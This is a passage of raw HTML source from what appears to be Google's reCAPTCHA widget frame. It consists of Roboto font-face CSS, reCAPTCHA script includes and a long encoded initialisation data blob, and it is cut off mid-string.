  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IhO6OZTNZet2hOZdKX-L2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IhO6OZTNZet2hOZdKX-L2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IhO6OZTNZet2hOZdKX-L2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bkpRw7bDrsKkb0ErS8OZwqYSw7wFw4QcEi5FYzMQAcKyasOXwrrDssK5wo/Cu27DgcOHFcKDAcKhEcKKw7bDmcKcw4HChS7CmQYlJV9kbk/DlMOLQcOjIsKHDsKgwoMNGnxSbGnCmw/CkX5MwozDkG5+dMKqwpXDl8Kiwq9/[base64]/CvsKswqLCjcOXYsOoegHCgidCw7PDnEHDicOKw58ZwrDDgcKjMg7DsQo6wqzDvz5ocRPDssOqwowow53DlClAPMKXw4BCwqvDmMKqw4/Dq3Eqw7PCs8KwwpplwqRSOcOkw6/Cp8KUPMONGsKBwprCvcK2w5BJw4TCncK/w7tsdcKFTcOhJcOlw6TCn07CksOrNCzDqUHCqlwrwpLCjMKkNMOpwpUzwrw0IlYqwoAFBcKhw44NNVYpwoEgwpzDjVjCn8KxPnwSw5TCgypmGsOEwr/[base64]/CmsKGw4F7wpbDkhTDkMOLV8OpE8OQJk1Sbmgiw64pYkzCqsKvXEgiw5TDo197WMO9TF/[base64]/[base64]/CmypPV2ohV151RMKvw4YWVDXCncKFwoMOwoIodMOPHcKdFwdwIsK8wrsCwqVmw6jClcOlaMOyOlfDtcOOA8KRwpHCtjh8w7jDqnzCjGrDosOAw73CtMOVw5o9wrJvDyVEwrwPVVg7wp/DkcKJF8KZw7DDosKLw6s1KcKTTjddw4EAIsKew749w4hEXsKxw6ZGwoU2worCpcO7MwPDnRbCtsOaw6LCiUVnBsOHwqvDgSsJNEjDl2c9wrAlEMO9w4gRWl/[base64]/Dk8OIHVpfP8KVBWfDmR3CoXvCpMKEDMOsw5/[base64]/[base64]/CgMK/InXDlMOYBMOCwo4SD1vDumE1UxTDgsKzZcKOw5wBwr4PHQ97w7nChcKxPMKCwrxiwoPCicK6csOiCwcOwpp/dsKrwo/DmhbClsO5MsOQUXTCpGBwIsKXwpUYw63ChMOPI3cfMzx0w6ddwo4xTMKAw6Mlw5bDk0kBw5rCm0lMwqfCuCNiSsObw4DDncKGw4vDmgoLW1TCrMOuax5xUcKSJSTCtXXCk8OsaSbCriAAPwDDuT7Cp8O6wr/[base64]/EcOvRjLCiATDucKJfy9xQBbCh8OfSWHCu8OfwqjDvizCuT/CkcKaw6tmJhdRVMO7KA99w798w5RVeMKqw55pUkDDvcOQwo/[base64]/Zn5hQ2bDjQ3Dun/Dk8OVUz4FcsOYwrrDplLDnTLDrMKKwpLCjMOFwpdpw4p3GFfDuV/CvjjCpiPDsTzCr8OTEsKXTsK5w7zDqEI2V03ClsOawrhDw4RXZzXCkyc5RyZOw55tPz9Ew7B/w6XCk8Ofw5YFP8Kuwo9NUB9vYwzDq8KRNsOWacK5XStLwqFZKMKLcWpFwoAww7MGw6bDi8OAwoQKRB/Dp8OKw6TDlBxCO01aScKleGTDhMKvwo9FT8KbekU0HsOQesO7wqkwKUkufcO2Q0TDshjCn8KDw4LCmcOiV8OiwoMGw4DDu8KTHBDCssKqVsOGXTlUDcO+DU3CgBgbwqnDpC/[base64]/[base64]/[base64]/dcOMw4QcBFgaw5vDlMOoDcOpCysnLCnDlsK9wotEwoTDoDXDkAfCmVjCpFhGwq3DisOtw7lxOMK3w7nCr8Kiw4sKQMKuwrPCqcKVTsOsWcK+w6ZhGHgawp/DtB3DjcK2XcOAwp8KwqJLBcOOcMOdwoo2w4I1FAHDjTVLw6PDjC8Kw4cGEGXCp8KWw4jCpnPCiTpNQsOaSWbCgsO/[base64]/[base64]/I8K2w4fChyjDlEPCqcOBAsK8w6PDrsKvLcOewq7Cj8Ofwpw/w71qU0zDsMKhISZ0w5HCtMOJwoLCtMKawoRTwrfCgcOZwro6w5jCjcOqwrXCn8K2awsnSTHCgcKSHsKIZgDCtBoTFFfCqBlKw7DCrzPCpcOPwp4DwogeeFpPIcKnw7YFEVpYwoTCtTVhw7LDhcOVUhVowqA1w73CoMOXBcOEw5vCiTwXw6LDj8O/A3PCgsKTw5nCtykYPlZ6woB4DsKOChjCuTvDjcKZL8KBCMO9woPDjUvCncO9dsOMwr3DmMKEPMOrwp1tw5LDpVdGNsKNwo1Qeg7CmX3DqcKowqzDu8K/[base64]/[base64]/[base64]/DlglhM0rDkcObwqEIwqU/wpPCj8OBw4dwVn4QAMKHIcKGwqFIw6xAwo8yF8KnwqEUwq5PwoQHw7rDusOoJMOkfjRrw4zCscKpNcOxPzzCgsOOw4jCtcK+wpUoesKlwoTDvSPDncKqw7TDt8O1QMKMw4PCssO6QcKgwrvDosOdccOEwrVPAMKkwo/ClsOWUMO0MMOeBgPDqkcQw7Q0w4vCk8KaXcKjw4zDsHEcwprDocOrwqxKOwbCgMO4LsKGw7fDtyrCqRF7w4Ynw6Ycwox5HxTCm2AVwr/CrcOLSMKtGirCt8KswqIRw5jDoDFZwpN1JBTCk3bCmXxEwooAwr5cw41BVlDCvMKSw4sEbjxjDlQ/Rn5VbcOuJh1RwoF0w4XDusOAwqBoQzAHw71EADBfw4jCucOwCRfChFNJScKnEkZlZ8OPw7/Dr8OZwogBJ8KpclQdGcKHeMOdw5gKUcKBa2HCq8KfwqbDrsOeJMO9EhLCmMKgw6HCpGbDtMKEw44lwpsNwoDDnsKKw5k8GgojR8Kqw7sjw5bCqgN7wq47RsOrw7EZwrp1G8ONc8Kkw7jCo8KAbsKXwoY3w5DDg8KQLREmEcK5FyjCkMKvwoFOw6hwwroZwp3Di8O/Q8Kpw5DDp8KwwrNjfmTDjcKgw5/CqMKSOBhlw7bDicKRU1zCmsOLwq3Dj8OJw6/CoMOaw4Myw6XDlsKpb8ONPMKAIA/[base64]/CljXDjMOHw7VIc0jCnCvDnGVOwol9w5lww6d5RG9Rwo8fHsO5w7ZtwqJLNX/DjsKfw7nDlcOsw7s/OwzDhUwtG8OqX8O0w5UDw6vCk8ObM8OGw7/DqHnCohzColHDp0fDoMKWKVTDgBFwD3nCncOawq/DtcK8wr3CsMKAwp/DuDd0ZwRlw4/DvzFIb3c6GFcoGMO4wobCkTkswoXDmhVHw4BdcsK/NcOZworCucOxfz3DgcKuUgEWworCisKVXxxGw5lcfsKpwrbDkcOfw6RowohowpzCu8K9C8K3PkA6bsOxw6Umw7TCr8KbacOJwp/DmG7DrsKvVMKbEsKxw7FqwobDgCoiwpHDi8O2w4fCkVnDrMOaNcKtX2gXJmwbUSVPw7MyRcK1KMOOw6TChsKawrDDgHbDhcOtBEzDpAHCi8Oowr83SBNHw758w7wfwo7Do8O5wp3Cv8OJQMOICiQ3w7IVwpt6w4VOwqzCmsOFLiHDrcOUPW/[base64]/[base64]/CuifDg20xOsKPcRrCscKbUAQ8TMOxw73DusOWEU45woTDnBLDjMKbwp/ClMO5w5Mxw7fCmRY8wqhcwodow6Y+ejXCj8Kqwqcsw6JyGV1Rw4EZMsKVw5zDkiEEBcOmf8KqHMKfw4nDrMOxAMKcLMKcw7vComfDnH/[base64]/DsTzDmsOFcsKabg9lw53CgVTCmk8DwrHCm8OwAMO1JsO1wozDmcOfcGVpFmzDtMK0RjPCqMKUNcKdfcKsYRvColBHwoTDuyHCvUDCpyElwqbDlsKqw4rDiF0LU8OSw6snPgMBwo1uw6EuX8Kyw7M0wqg+L25mwq1Jf8KVw5/DnMOTw7MjKcOPw5DDrcOfwro6JzrCqMO4fcKbdgHDsC8ZwrHCqBTClTN2wprCo8KjDsKpJC3ClMKjwpYFGsOLw7TDqA8kwqsDZ8OJTMOJw7DDsMOwDcKuwpt2McODCsOnEmd/wo7DhCnCvWfDq2rDnyDChX9mI2wAQRB9wprCuMKNwoBfd8Oja8Klw7zDt0rCk8KxwqoTM8K3VUFdw6h4w54jO8OuP3QVw4UXPsKyYcOCVA/ComV9V8OoDUfDtTVmAsO2asOIwp9MEsOmb8O8ccOew64yUgYtaTvCrHzCjyjCullAJWbDjcKpwprDhsOeDzXCuw/[base64]/Dim4uw6HCpw8VZsOmdmzDsBnDtD/DmGXCt8KOw7V9YcKFXcK7GMKjBcKYw5jCiMKJwo9mw6xxwp1+SFjCn07CgsKKY8OUwp0Kw7TDhW3DjcOZX2waPsOGH8K0IUrCiMOrKSYjP8Onw5pyF0zDnnlkwodeV8KfNHgPw7/DiF3DpsOxwoVkN8O4wrfCtFULw4BOfsO7B1jCvFXDm1MtWgDDsMO4w5zDjXosVWI2FcKMwqINwptvw7/DpEU5KUXCojzDrcOUax/[base64]/wqzDl8OYw7zDk3DDnSMuworDkFo7L8KHNkM1wo48wp5NGyPDpWcGw69cwqbCjMK2wrLCn3lEFsKew5TCjsKtOcOgE8O3w4owwpbCuMOSI8OpPcOpdsK2Qz/[base64]/CmsODQF1ONxMcwqLDmz3ClVvCr23Cm8OSPMKrw4zDo3HCjcKGak/DpzB3wpU/bcKhwqDDhsOmA8OCwpLCvcK4D1nCj2fCkzbCi3TDtx4pw5AaZ8OPR8KlwpcuVMKfwojCjcKWw54uCXXDmMOXB01GGsOYb8OmEgPCu2vDjMOxw5cBKWzCtSdEwqA5O8OsdEFYw7/CicO1J8KPwpjCmAN/J8KHWms1ZMKtezrDnsOEb2jDsMOWw7d9R8OGw6jDkcORF0ElWyfDmXs9ScKPTg/[base64]/DvF7Dlwl8IsOXw5zDshjCosKWFCLDgxpIwq/ChMO/wpViwp0Ya8O6woPCi8OueVJDVG7CtRkmw48GwpIAN8Krw6HDkcOFw7Mqw7EBXwYnFE7CpcK+fi7Dv8OiAsKsV2/DnMKJw7bCqMKJPsOxwq5ZRAxOwrrDv8KTdHvCmsOXw6PCp8OJwp4QEcKMW04zA2BtDMOmWsKsbcOyfgXCslXDhMOtw6VhXxHClMOdw4XDv2VEW8Ouw6Rjw6xvwq4vwp/CqiYtaQLCimnDosOHQcO6wpldwqLDncOZwqzDucOoCEFKRVTDilklwpzDpisFLMO7G8Oxw53DmMO6w6TDr8KRwqAxaMOswr7DocKyd8KXw7krR8KVw53CrcOOcsKVPQ/ClkLDpcOuw4xgaWI0PcK6w5zCv8OdwpxAw7lxw5sPwqk/wqsKw5xxJMOmC0QRwrvCmsKGwqjCm8KHJjExwpXClMO9w5BrdiLCp8OtwrEgXsKXai1SMMKmCg5xwoBfasOuNBR5VcK4wrZXGMKNQwrCkXUVw6N/wpfDpcO+w43CmkjCssKJOMKOwr3CicOqSSrDq8Kmw5fCu0bCqUE5wo3Dg14OwoRQJQDDkMKfwp/DmRTCrXPCk8OIwqF4w68OwrQ3wqYfwoTDnxkcNcOmYMOHw5nCujlRw6RswpI5JsORwpTCihTCu8KOA8ObU8KhwoPDtHXDphUTwpLChMKNw5FFwq0xw5LClsKKMwjDilQOGU7Cr2jCpR7CpG5OLBLDq8KGDB8iwqnCiGPDvMOdK8OpCkFZVsOtYsOFw77CkH/DlsKeO8OVw5/Cg8OSw5gdLgDCtsK2w5BUw5vDqcO7CMKbX8K/wr/Ds8OSwrwYZcOWYcK3T8OqwqEBwpteQVphYS3DkMK7DkDDp8O6w5Fcw7PDiMOQUWDDqHtYwpXCjjgXHE09LMKBKsKLbDBEw4nDjid9w5bCj3NAPsKVMAPDlsO1w5U9wrkEw4ojw4/ClcOawrrCul3Dg31Zw78rVMKaFTfDpcOdPMK2CynDghsHw57CkHvCjMOyw4XCuhljNRXCs8KEw4NyfsKrw5Bawq/DnhfDsDJcw681w7Vzwq7DjyRWw7EUOcKgTAIVWDbCh8OuP1nDvMKjw69GwqNIw57CtcOWw4MzQsO1w6AzdS/[base64]/[base64]/CpsOuwq16f1jCpxHCk3DDg21BHifCpR/CjsKeHsKdwrc5FG5Ow7o7JBvCiSBhXTIPIj94BQZIwoRKw41zw6gvL8KDIMOAX0TCrAB0MnTCscOxwoPDqsOQwqsnKMO1AGHConnDjG4JwopMV8OPUDYxw6kIwoTDssOvwodNVGo/w54+enDDisKQfRoRXX1DZkllQxB2wqR6wpXCqikyw5Mvw7cawq1cw7sfw5pkwoAOw4LDiCzCsAUMw5rDiE0PIzwFGFhjwpptHWIhdWvCqMO5w6DDjWbDoSbDoDfClWUYCGVXUcOKwoXDiBxMecO0w5MBwqTDrMO/w65EwphgM8ORTcKkHQHCl8K0w6F2EcK6w5ZHwqbCoCvCs8OyITnDqglzfVfCgsOgacOow5wZw4XCksO/w5/[base64]/w5EiwpDCtgXComhUOg/Dt8KiB101wqEGwpVuKxTDpxbDqMK1w7w/w4bDkkM/w5sFwqJffFvCicKewrgkwqITw456wotXw55KwqkYSit/wprCuyHDm8KAw5zDjnQmWcKCw4TDg8KmExALVxDCtMKBaAfDl8OsKMOew73CozlWPcK6w7wBI8O9w5V1X8KKBcK1eGpVwoHDlcOiwo/Dj11ywr1fwrPDjiDCqcKBOAZzw7MMw4EMA2zDmcK2KRfCrg8Vw4Nawq8YEsOydiRLw6jClsKULcOhw6VGw4kjXwEEQwLDrUIZXsOofj7CgsOHe8OBZnMIIMOeIsKZw7TDhhfChsOawqgawpVeKmECw4jCog5odMOvwrlkwpTCqcODUm5uw5vCrwFzwrnCpgBaey7Ckk/CrMO/UUJSw7fDpMKqw7suwrfDiFnCgEzCg0DDo2ALAwnChcKMw5JVM8OcGhRzw54Xw7M2wqXDtBVWJcOOw4zDpMKew7jDo8O/[base64]/w60NK8OXAcOuwrzCgSnCnmYZDcOVwpNIacOXw4rDkcK+woN5CU0Dw5fCrsOiJCBbTzPCqSkFSsOefMOfelljw4zDhS/DgcKhW8OLUsKVK8O3ccOPC8OtwrYKwqJLA0fDlRYmN2vDqgXDvB8cwo8+L3NGcwAuOCHCscKKT8OxBsKYw5LDuXzDuybDqcOhwoDDhnAXwpTCgMO/w4ElJMKDY8OXwrTCpQHCkw7DnjcxZcKoXV7DqQpCIMKyw7MXw4lYfMK/RTE9w7fCtDdla0ZAwoDDuMKVBWzCkcOJwqvCiMObw6sxWEBnwrnDv8KMw71AfMOQw4bDl8OHMsKtwqvDosKzwqXCvBY7EsOtw4VZw6htYcKHwofCtsKgCQDCocOPan7CiMKHAhDCpcOjwpjCsC/DqRPCmMOKwoZdw5HCtsOcEk3Dkh/CsHrDp8OXwq3DlBTDrkg1w6E6KsODX8O9w5bDlxDDjiXDiTrDvhB3B3sMwoEWwp3CuSIwTsOJccO7w41rXzgUwrwxb3zCgQHCo8OPw4LDrcKSwrMAw4tvwoliL8OCw7UvwozCtsOewoA/w6rCk8KhdMOBaMObIMOiEQ0FwqlEw6BfP8KCwp0eUBbCncKWAMKLQSLCn8Okw5bDonnCqMK6w5YpwpYcwrIrw4fCsQEiJ8KBU15gRMKQw4xrWzIewp3DgTPCoSJpw5bDg1DDr3zCm1Rzw5AQwo7Dn2l/[base64]/Dr8KOwpJeTn1DEsKfwptzwrzDpcOAe8OQe8Ohw7nCjMKVDXwiwr/DpMK/KcKUesKXwqjClsOZw6FSSGo1f8OxXkohFHIWw4/CoMKdd01PaHNaIsKtwotNw6llw7sjwqUmwrLCtEAuK8OBw48rYcOVwobDrg0zw7vDqXfCjMKNZxrCtcOrTmsow65qw6NNw4tfBMKFfMO6LWbCocO6T8KLbDYzdMOAwoQSw7p5H8OhPnoRw5/Cu3EiIcKRDFHDsmrDgcKYw6vCvX1cRMK9OMKkYiPCmMORdwjCksODXUjDnsKVF0XDqMOfPi/CkFTDvATCvkjDoFnDv2I3wpjCvcK8e8KBw7pgwoFrwrXDv8KHNXYKJyFvw4DDgcKEw6VfwoDDvU7DgwQzAmzCvMKxZgPDp8KVDm/[base64]/DkSIDSnLCjsKsOsOjw67DpEoWw7sKw7oCwp/DumAewpzDs8K4w7Z/woLCsMKHw7lOC8OgwrjCoGc5bcK9L8O+JDoNw5p6czvDvcKWQcKIw5s3UcKOfVvCi1PDu8KawpbDgsKbwoN4f8OxQcKhw5PDrcKcw7s9w4XDhCrCg8Kawo0UUg19NDwJwqnCk8Oac8OEBMOyZjrCnH/CmMKuw51QwoxcK8O3WTNdw77CosKHaVpgVwnCpcKbDHnDs0JhQcOmOsKlQx5nwqrDl8OcwqnD